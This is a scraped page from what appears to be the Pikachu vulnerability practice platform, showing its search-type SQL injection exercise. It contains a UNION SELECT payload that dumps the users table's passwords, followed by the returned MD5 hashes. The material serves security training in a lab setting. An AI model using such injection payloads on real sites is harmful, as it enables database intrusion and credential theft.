 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有-1' union select 1,(select group_concat(password) from pikachu.users),3#的结果如下：
username：1
uid:e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
email is: 3